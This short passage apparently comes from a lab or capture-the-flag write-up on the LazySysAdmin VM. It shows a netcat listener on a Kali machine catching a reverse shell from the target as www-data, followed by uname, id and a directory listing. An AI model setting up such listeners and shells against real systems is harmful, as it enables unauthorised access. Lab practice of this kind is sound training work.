 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [61.139.2.128] from (UNKNOWN) [61.139.2.130] 44446
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 23:29:37 up  5:45,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev